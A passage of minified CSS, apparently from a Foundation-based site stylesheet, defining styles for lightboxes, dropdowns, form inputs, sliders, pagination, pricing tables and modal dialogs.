li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333333;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close{display:block}.clearing-container{position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.clearing-touch-label{position:absolute;top:50%;left:50%;color:#aaa;font-size:0.6em}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption{color:#cccccc;font-size:0.875em;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#333333;width:100%;padding:10px 30px 20px;position:absolute;left:0}.clearing-close{z-index:999;padding-left:20px;padding-top:10px;font-size:30px;line-height:1;color:#cccccc;display:none}.clearing-close:focus,.clearing-close:hover{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul{display:none}.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:40.063em){.clearing-main-next,.clearing-main-prev{position:absolute;height:100%;width:40px;top:0}.clearing-main-next>span,.clearing-main-prev>span{position:absolute;top:50%;display:block;width:0;height:0;border:solid 12px}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:0.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#cccccc}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#cccccc}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:0.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,0.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{display:block;width:120px;min-height:inherit;float:left;overflow:hidden;margin-right:0;padding:0;position:relative;cursor:pointer;opacity:0.4;clear:none}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:0.8}.clearing-assembled .clearing-container .visible-img{background:#333333;overflow:hidden;height:85%}.clearing-close{position:absolute;top:10px;right:20px;padding-left:0;padding-top:0}}.f-dropdown{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:2px;max-width:200px}.f-dropdown>:first-child{margin-top:0}.f-dropdown>:last-child{margin-bottom:0}.f-dropdown:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent white transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99}.f-dropdown:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #cccccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right>:first-child{margin-top:0}.f-dropdown.drop-right>:last-child{margin-bottom:0}.f-dropdown.drop-right:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent white transparent transparent;border-right-style:solid;position:absolute;top:10px;left:-12px;z-index:99}.f-dropdown.drop-right:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent #cccccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-14px;z-index:98}.f-dropdown.drop-left{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left>:first-child{margin-top:0}.f-dropdown.drop-left>:last-child{margin-bottom:0}.f-dropdown.drop-left:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent white;border-left-style:solid;position:absolute;top:10px;right:-12px;left:auto;z-index:99}.f-dropdown.drop-left:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent transparent #cccccc;border-left-style:solid;position:absolute;top:9px;right:-14px;left:auto;z-index:98}.f-dropdown.drop-top{position:absolute;left:-9999px;list-style:none;margin-left:0;width:100%;max-height:none;height:auto;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;margin-top:-2px;margin-left:0;max-width:200px}.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top>:last-child{margin-bottom:0}.f-dropdown.drop-top:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:white transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-12px;left:10px;right:auto;z-index:99}.f-dropdown.drop-top:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:#cccccc transparent transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-14px;left:9px;right:auto;z-index:98}.f-dropdown li{font-size:0.875rem;cursor:pointer;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#eeeeee}.f-dropdown li a{display:block;padding:0.5rem;color:#555555}.f-dropdown.content{position:absolute;left:-9999px;list-style:none;margin-left:0;padding:1.25rem;width:100%;height:auto;max-height:none;background:white;border:solid 1px #cccccc;font-size:0.875rem;z-index:99;max-width:200px}.f-dropdown.content>:first-child{margin-top:0}.f-dropdown.content>:last-child{margin-bottom:0}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button:after,button.dropdown:after{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:white transparent transparent transparent;top:50%}.dropdown.button:after,button.dropdown:after{border-width:0.375rem;right:1.40625rem;margin-top:-0.15625rem}.dropdown.button:after,button.dropdown:after{border-color:white transparent transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:before,button.dropdown.tiny:before{border-width:0.375rem;right:1.125rem;margin-top:-0.125rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-color:white transparent transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small:after,button.dropdown.small:after{border-width:0.4375rem;right:1.3125rem;margin-top:-0.15625rem}.dropdown.button.small:after,button.dropdown.small:after{border-color:white transparent transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large:after,button.dropdown.large:after{border-width:0.3125rem;right:1.71875rem;margin-top:-0.15625rem}.dropdown.button.large:after,button.dropdown.large:after{border-color:white transparent transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333333 transparent transparent transparent}.flex-video{position:relative;padding-top:1.5625rem;padding-bottom:67.5%;height:0;margin-bottom:1rem;overflow:hidden}.flex-video.widescreen{padding-bottom:56.34%}.flex-video.vimeo{padding-top:0}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0 0 0.9375rem}form .row .row{margin:0 -0.46875rem}form .row .row .column,form .row .row .columns{padding:0 0.46875rem}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row .row.collapse input{border-bottom-right-radius:0;border-top-right-radius:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:0.46875rem}label{font-size:0.875rem;color:#4d4d4d;cursor:pointer;display:block;font-weight:normal;line-height:1.5;margin-bottom:0}label.right{float:none!important;text-align:right}label.inline{margin:0 0 0.9375rem 0;padding:0.53125rem 0}label small{color:#676767}select::-ms-expand{display:none}.postfix,.prefix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875rem;height:2.21875rem;line-height:2.21875rem}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125rem;border:none}.prefix.button.radius{border-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.postfix.button.radius{border-radius:0;border-bottom-right-radius:4px;border-top-right-radius:4px}.prefix.button.round{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.round{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}label.prefix,span.prefix{background:#f2f2f2;border-right:none;color:#333333;border-color:#cccccc}label.prefix.radius,span.prefix.radius{border-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}label.postfix,span.postfix{background:#f2f2f2;border-left:none;color:#333333;border-color:#cccccc}label.postfix.radius,span.postfix.radius{border-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0px;background-color:white;font-family:inherit;border:1px solid #cccccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-size:0.875rem;margin:0 0 0.9375rem 0;padding:0.46875rem;height:2.21875rem;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color 0.45s ease-in-out,-webkit-box-shadow 0.45s;transition:border-color 0.45s ease-in-out,-webkit-box-shadow 0.45s;transition:box-shadow 0.45s,border-color 0.45s ease-in-out;transition:box-shadow 0.45s,border-color 0.45s ease-in-out,-webkit-box-shadow 0.45s}input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#600d0e}input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{background:#fafafa;border-color:#600d0e;outline:none}fieldset[disabled] input[type=date],fieldset[disabled] input[type=datetime-local],fieldset[disabled] input[type=datetime],fieldset[disabled] input[type=email],fieldset[disabled] input[type=month],fieldset[disabled] input[type=number],fieldset[disabled] input[type=password],fieldset[disabled] input[type=search],fieldset[disabled] input[type=tel],fieldset[disabled] input[type=text],fieldset[disabled] input[type=time],fieldset[disabled] input[type=url],fieldset[disabled] input[type=week],fieldset[disabled] textarea,input[type=date][disabled],input[type=date][readonly],input[type=datetime-local][disabled],input[type=datetime-local][readonly],input[type=datetime][disabled],input[type=datetime][readonly],input[type=email][disabled],input[type=email][readonly],input[type=month][disabled],input[type=month][readonly],input[type=number][disabled],input[type=number][readonly],input[type=password][disabled],input[type=password][readonly],input[type=search][disabled],input[type=search][readonly],input[type=tel][disabled],input[type=tel][readonly],input[type=text][disabled],input[type=text][readonly],input[type=time][disabled],input[type=time][readonly],input[type=url][disabled],input[type=url][readonly],input[type=week][disabled],input[type=week][readonly],textarea[disabled],textarea[readonly]{background-color:#dddddd}input[type=date].radius,input[type=datetime-local].radius,input[type=datetime].radius,input[type=email].radius,input[type=month].radius,input[type=number].radius,input[type=password].radius,input[type=search].radius,input[type=tel].radius,input[type=text].radius,input[type=time].radius,input[type=url].radius,input[type=week].radius,textarea.radius{border-radius:3px}input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0px}textarea[rows]{height:auto}select{-webkit-appearance:none!important;-webkit-border-radius:0px;background-color:white;background-image:url([data-uri]);background-position:100% center;background-repeat:no-repeat;border:1px solid #cccccc;padding:0.46875rem;font-size:0.875rem;color:rgba(0,0,0,0.75);line-height:normal;border-radius:0;height:2.21875rem}select.radius{border-radius:3px}select:hover{background-color:white;border-color:#600d0e}input[type=checkbox],input[type=file],input[type=radio],select{margin:0 0 0.9375rem 0}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;margin-left:0.46875rem;margin-right:0.9375rem;margin-bottom:0;vertical-align:baseline}input[type=file]{width:100%}fieldset{border:1px solid #dddddd;padding:1.25rem;margin:1.125rem 0}fieldset legend{font-weight:bold;background:white;padding:0 0.1875rem;margin:0;margin-left:-0.1875rem;background:transparent}[data-abide] .error small.error,[data-abide] small.error,[data-abide] span.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}[data-abide] small.error,[data-abide] span.error{display:none}small.error,span.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}.error input,.error select,.error textarea{margin-bottom:0}.error input[type=checkbox],.error input[type=radio]{margin-bottom:0.9375rem}.error label,.error label.error{color:#f04124}.error small.error{display:block;padding:0.375rem 0.5625rem 0.5625rem;margin-top:-1px;margin-bottom:0.9375rem;font-size:0.75rem;font-weight:normal;font-style:italic;background:#f04124;color:white}.error>label>small{color:#676767;background:transparent;padding:0;text-transform:capitalize;font-style:normal;font-size:60%;margin:0;display:inline}.error span.error-message{display:block}input.error,textarea.error{margin-bottom:0}label.error{color:#f04124}div.icon-bar{width:100%;font-size:0;display:inline-block;background:#333333}div.icon-bar>*{text-align:center;font-size:1rem;width:25%;margin:0 auto;display:block;padding:1.25rem;float:left}div.icon-bar>* i,div.icon-bar>* img{display:block;margin:0 auto}div.icon-bar>* i+label,div.icon-bar>* img+label{margin-top:0.0625rem}div.icon-bar>* i{font-size:1.875rem;vertical-align:middle}div.icon-bar>* img{width:1.875rem;height:1.875rem}div.icon-bar.label-right>* i,div.icon-bar.label-right>* img{margin:0 0.0625rem 0 0;display:inline-block}div.icon-bar.label-right>* i+label,div.icon-bar.label-right>* img+label{margin-top:0}div.icon-bar.label-right>* label{display:inline-block}div.icon-bar.vertical.label-right>*{text-align:left}div.icon-bar.vertical{height:100%;width:auto}div.icon-bar.vertical .item{width:auto;margin:auto;float:none}div.icon-bar>*{font-size:1rem;padding:1.25rem}div.icon-bar>* i+label,div.icon-bar>* img+label{margin-top:0.0625rem}div.icon-bar>* i{font-size:1.875rem}div.icon-bar>* img{width:1.875rem;height:1.875rem}div.icon-bar>:hover{background:#600d0e}div.icon-bar>* label{color:white}div.icon-bar>* i{color:white}.icon-bar.two-up .item{width:50%}.icon-bar.two-up.vertical .item{width:auto}.icon-bar.three-up .item{width:33.3333%}.icon-bar.three-up.vertical .item{width:auto}.icon-bar.four-up .item{width:25%}.icon-bar.four-up.vertical .item{width:auto}.icon-bar.five-up .item{width:20%}.icon-bar.five-up.vertical .item{width:auto}.icon-bar.six-up .item{width:16.66667%}.icon-bar.six-up.vertical .item{width:auto}.inline-list{margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden}.inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}.inline-list>li>*{display:block}.joyride-list{display:none}.joyride-tip-guide{display:none;position:absolute;background:#333333;color:white;z-index:101;top:0;left:2.5%;font-family:inherit;font-weight:normal;width:95%}.lt-ie9 .joyride-tip-guide{max-width:800px;left:50%;margin-left:-400px}.joyride-content-wrapper{width:100%;padding:1.125rem 1.25rem 1.5rem}.joyride-content-wrapper .button{margin-bottom:0!important}.joyride-tip-guide .joyride-nub{display:block;position:absolute;left:22px;width:0;height:0;border:10px solid #333333}.joyride-tip-guide .joyride-nub.top{border-top-style:solid;border-color:#333333;border-top-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;top:-20px}.joyride-tip-guide .joyride-nub.bottom{border-bottom-style:solid;border-color:#333333!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{right:-20px}.joyride-tip-guide .joyride-nub.left{left:-20px}.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height:1.25;margin:0;font-weight:bold;color:white}.joyride-tip-guide p{margin:0 0 1.125rem 0;font-size:0.875rem;line-height:1.3}.joyride-timer-indicator-wrap{width:50px;height:3px;border:solid 1px #555555;position:absolute;right:1.0625rem;bottom:1rem}.joyride-timer-indicator{display:block;width:0;height:inherit;background:#666666}.joyride-close-tip{position:absolute;right:12px;top:10px;color:#777777!important;text-decoration:none;font-size:24px;font-weight:normal;line-height:0.5!important}.joyride-close-tip:focus,.joyride-close-tip:hover{color:#eee!important}.joyride-modal-bg{position:fixed;height:100%;width:100%;background:transparent;background:rgba(0,0,0,0.5);z-index:100;display:none;top:0;left:0;cursor:pointer}.joyride-expose-wrapper{background-color:#ffffff;position:absolute;border-radius:3px;z-index:102;-webkit-box-shadow:0 0 15px #ffffff;box-shadow:0 0 15px #ffffff}.joyride-expose-cover{background:transparent;border-radius:3px;position:absolute;z-index:9999;top:0;left:0}@media only screen and (min-width:40.063em){.joyride-tip-guide{width:300px;left:inherit}.joyride-tip-guide .joyride-nub.bottom{border-color:#333333!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-20px}.joyride-tip-guide .joyride-nub.right{border-color:#333333!important;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important;top:22px;left:auto;right:-20px}.joyride-tip-guide .joyride-nub.left{border-color:#333333!important;border-top-color:transparent!important;border-left-color:transparent!important;border-bottom-color:transparent!important;top:22px;left:-20px;right:auto}}.keystroke,kbd{background-color:#ededed;border-color:#dddddd;color:#222222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:0.125rem 0.25rem 0;border-radius:3px}.label{font-weight:normal;font-family:"Quicksand",Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:0.25rem 0.5rem 0.375rem;font-size:0.6875rem;background-color:#600d0e;color:white}.label.radius{border-radius:3px}.label.round{border-radius:1000px}.label.alert{background-color:#f04124;color:white}.label.warning{background-color:#f08a24;color:white}.label.success{background-color:#43ac6a;color:white}.label.secondary{background-color:#e7e7e7;color:#333333}[data-magellan-expedition-clone],[data-magellan-expedition]{background:white;z-index:50;min-width:100%;padding:0!important}[data-magellan-expedition-clone] .sub-nav,[data-magellan-expedition] .sub-nav{margin-bottom:0}[data-magellan-expedition-clone] .sub-nav dd,[data-magellan-expedition] .sub-nav dd{margin-bottom:0}[data-magellan-expedition-clone] .sub-nav a,[data-magellan-expedition] .sub-nav a{line-height:1.8em}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.slideshow-wrapper{position:relative}.slideshow-wrapper ul{list-style-type:none;margin:0}.slideshow-wrapper ul li,.slideshow-wrapper ul li .orbit-caption{display:none}.slideshow-wrapper ul li:first-child{display:block}.slideshow-wrapper .orbit-container{background-color:transparent}.slideshow-wrapper .orbit-container li{display:block}.slideshow-wrapper .orbit-container li .orbit-caption{display:block}.slideshow-wrapper .orbit-container .orbit-bullets li{display:inline-block}.slideshow-wrapper .preloader{display:block;width:40px;height:40px;position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px;border:solid 3px;border-color:#555 #fff;border-radius:1000px;-webkit-animation-name:rotate;animation-name:rotate;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.orbit-container{overflow:hidden;width:100%;position:relative;background:none}.orbit-container .orbit-slides-container{list-style:none;margin:0;padding:0;position:relative;-webkit-transform:translateZ(0)}.orbit-container .orbit-slides-container img{display:block;max-width:100%}.orbit-container .orbit-slides-container>*{position:absolute;top:0;width:100%;margin-left:100%}.orbit-container .orbit-slides-container>:first-child{margin-left:0%}.orbit-container .orbit-slides-container>* .orbit-caption{position:absolute;bottom:0;background-color:rgba(51,51,51,0.8);color:white;width:100%;padding:0.625rem 0.875rem;font-size:0.875rem}.orbit-container .orbit-slide-number{position:absolute;top:10px;left:10px;font-size:12px;color:white;background:transparent;z-index:10}.orbit-container .orbit-slide-number span{font-weight:700;padding:0.3125rem}.orbit-container .orbit-timer{position:absolute;top:12px;right:10px;height:6px;width:100px;z-index:10}.orbit-container .orbit-timer .orbit-progress{height:3px;background-color:rgba(255,255,255,0.3);display:block;width:0%;position:relative;right:20px;top:5px}.orbit-container .orbit-timer>span{display:none;position:absolute;top:0px;right:0;width:11px;height:14px;border:solid 4px #fff;border-top:none;border-bottom:none}.orbit-container .orbit-timer.paused>span{right:-4px;top:0px;width:11px;height:14px;border:inset 8px;border-left-style:solid;border-color:transparent;border-left-color:#fff}.orbit-container .orbit-timer.paused>span.dark{border-left-color:#333}.orbit-container:hover .orbit-timer>span{display:block}.orbit-container .orbit-next,.orbit-container .orbit-prev{position:absolute;top:45%;margin-top:-25px;width:36px;height:60px;line-height:50px;color:white;background-color:transparent;text-indent:-9999px!important;z-index:10}.orbit-container .orbit-next:hover,.orbit-container .orbit-prev:hover{background-color:rgba(0,0,0,0.3)}.orbit-container .orbit-next>span,.orbit-container .orbit-prev>span{position:absolute;top:50%;margin-top:-10px;display:block;width:0;height:0;border:inset 10px}.orbit-container .orbit-prev{left:0}.orbit-container .orbit-prev>span{border-right-style:solid;border-color:transparent;border-right-color:white}.orbit-container .orbit-prev:hover>span{border-right-color:white}.orbit-container .orbit-next{right:0}.orbit-container .orbit-next>span{border-color:transparent;border-left-style:solid;border-left-color:white;left:50%;margin-left:-4px}.orbit-container .orbit-next:hover>span{border-left-color:white}.orbit-bullets-container{text-align:center}.orbit-bullets{margin:0 auto 30px auto;overflow:hidden;position:relative;top:10px;float:none;text-align:center;display:block}.orbit-bullets li{cursor:pointer;display:inline-block;width:0.5625rem;height:0.5625rem;background:#cccccc;float:none;margin-right:6px;border-radius:1000px}.orbit-bullets li.active{background:#999999}.orbit-bullets li:last-child{margin-right:0}.touch .orbit-container .orbit-next,.touch .orbit-container .orbit-prev{display:none}.touch .orbit-bullets{display:none}@media only screen and (min-width:40.063em){.touch .orbit-container .orbit-next,.touch .orbit-container .orbit-prev{display:inherit}.touch .orbit-bullets{display:block}}@media only screen and (max-width:40em){.orbit-stack-on-small .orbit-slides-container{height:auto!important}.orbit-stack-on-small .orbit-slides-container>*{position:relative;margin:0%!important;opacity:1!important}.orbit-stack-on-small .orbit-slide-number{display:none}.orbit-timer{display:none}.orbit-next,.orbit-prev{display:none}.orbit-bullets{display:none}}ul.pagination{display:block;min-height:1.5rem;margin-left:-0.3125rem}ul.pagination li{height:1.5rem;color:#222222;font-size:0.875rem;margin-left:0.3125rem}ul.pagination li a{display:block;padding:0.0625rem 0.625rem 0.0625rem;color:#999999;border-radius:3px;text-decoration:none}ul.pagination li a:focus,ul.pagination li:hover a{background:#e6e6e6}ul.pagination li.unavailable a{cursor:default;color:#999999}ul.pagination li.unavailable a:focus,ul.pagination li.unavailable:hover a{background:transparent}ul.pagination li.current a{background:#600d0e;color:white;font-weight:bold;cursor:default}ul.pagination li.current a:focus,ul.pagination li.current a:hover{background:#600d0e}ul.pagination li{float:left;display:block}.pagination-centered{text-align:center}.pagination-centered ul.pagination li{float:none;display:inline-block}.panel{border-style:solid;border-width:1px;border-color:#d8d8d8;margin-bottom:1.25rem;padding:1.25rem;background:#f2f2f2}.panel>:first-child{margin-top:0}.panel>:last-child{margin-bottom:0}.panel dl,.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel li,.panel p{color:#333333}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{line-height:1;margin-bottom:0.625rem}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader{line-height:1.4}.panel.callout{border-style:solid;border-width:1px;border-color:#ffdcb9;margin-bottom:1.25rem;padding:1.25rem;background:#fff7f0}.panel.callout>:first-child{margin-top:0}.panel.callout>:last-child{margin-bottom:0}.panel.callout dl,.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout li,.panel.callout p{color:#333333}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6{line-height:1;margin-bottom:0.625rem}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader{line-height:1.4}.panel.callout a:not(.button){color:#600d0e}.panel.radius{border-radius:3px}.pricing-table{border:solid 1px #dddddd;margin-left:0;margin-bottom:1.25rem}.pricing-table *{list-style:none;line-height:1}.pricing-table .title{background-color:#333333;padding:0.9375rem 1.25rem;text-align:center;color:#eeeeee;font-weight:normal;font-size:1rem;font-family:"Quicksand",Arial,sans-serif}.pricing-table .price{background-color:#f6f6f6;padding:0.9375rem 1.25rem;text-align:center;color:#333333;font-weight:normal;font-size:2rem;font-family:"Quicksand",Arial,sans-serif}.pricing-table .description{background-color:white;padding:0.9375rem;text-align:center;color:#777777;font-size:0.75rem;font-weight:normal;line-height:1.4;border-bottom:dotted 1px #dddddd}.pricing-table .bullet-item{background-color:white;padding:0.9375rem;text-align:center;color:#333333;font-size:0.875rem;font-weight:normal;border-bottom:dotted 1px #dddddd}.pricing-table .cta-button{background-color:white;text-align:center;padding:1.25rem 1.25rem 0}.progress{background-color:#f6f6f6;height:1.5625rem;border:1px solid white;padding:0.125rem;margin-bottom:0.625rem}.progress .meter{background:#600d0e;height:100%;display:block}.progress.secondary .meter{background:#e7e7e7;height:100%;display:block}.progress.success .meter{background:#43ac6a;height:100%;display:block}.progress.alert .meter{background:#f04124;height:100%;display:block}.progress.radius{border-radius:3px}.progress.radius .meter{border-radius:2px}.progress.round{border-radius:1000px}.progress.round .meter{border-radius:999px}.range-slider{display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;background:#fafafa}.range-slider.vertical-range{display:block;position:relative;width:100%;height:1rem;border:1px solid #dddddd;margin:1.25rem 0;-ms-touch-action:none;touch-action:none;display:inline-block;width:1rem;height:12.5rem}.range-slider.vertical-range .range-slider-handle{margin-top:0;margin-left:-0.5rem;position:absolute;bottom:-10.5rem}.range-slider.vertical-range .range-slider-active-segment{width:0.875rem;height:auto;bottom:0}.range-slider.radius{background:#fafafa;border-radius:3px}.range-slider.radius .range-slider-handle{background:#600d0e;border-radius:3px}.range-slider.radius .range-slider-handle:hover{background:#e07000}.range-slider.round{background:#fafafa;border-radius:3px}.range-slider.round .range-slider-handle{background:#600d0e;border-radius:3px}.range-slider.round .range-slider-handle:hover{background:#e07000}.range-slider.disabled,.range-slider[disabled]{background:#fafafa;cursor:default;opacity:0.7}.range-slider.disabled .range-slider-handle,.range-slider[disabled] .range-slider-handle{background:#600d0e;cursor:default;opacity:0.7}.range-slider.disabled .range-slider-handle:hover,.range-slider[disabled] .range-slider-handle:hover{background:#e07000}.range-slider-active-segment{display:inline-block;position:absolute;height:0.875rem;background:#e5e5e5}.range-slider-handle{display:inline-block;position:absolute;z-index:1;top:-0.3125rem;width:2rem;height:1.375rem;border:1px solid none;cursor:pointer;background:#600d0e}.range-slider-handle:hover{background:#e07000}.reveal-modal-bg{position:fixed;height:100%;width:100%;background:black;background:rgba(0,0,0,0.45);z-index:99;display:none;top:0;left:0}.reveal-modal,dialog{visibility:hidden;display:none;position:absolute;z-index:100;width:92vw;top:0;left:0;background-color:white;padding:1.25rem;border:solid 1px #666666;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4)}@media only screen and (max-width:40em){.reveal-modal,dialog{min-height:100vh}}@media only screen and (min-width:40.063em){.reveal-modal,dialog{left:50%}}.reveal-modal .column,.reveal-modal .columns,dialog .column,dialog .columns{min-width:0}.reveal-modal>:first-child,dialog>:first-child{margin-top:0}.reveal-modal>:last-child,dialog>:last-child{margin-bottom:0}@media only screen and (min-width:40.063em){.reveal-modal,dialog{margin-left:-40%;width:80%}}@media only screen and (min-width:40.063em){.reveal-modal,dialog{top:6.25rem}}.reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:0.5rem;right:0.6875rem;color:#aaaaaa;font-weight:bold;cursor:pointer}dialog[open]{display:block;visibility:visible}@media only screen and (min-width:40.063em){.reveal-modal,dialog{padding:5px}.reveal-modal.radius,dialog.radius{border-radius:3px}.reveal-modal.round,dialog.round{border-radius:3px}.reveal-modal.collapse,dialog.collapse{padding:0}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.tiny,dialog.tiny{margin-left:-16%;width:32%}}@media only screen and (min-width:40.063em) and (min-width:40.063em){.reveal-modal.small,dialog.small{margin-left:-20%;width:40%}}@media only screen 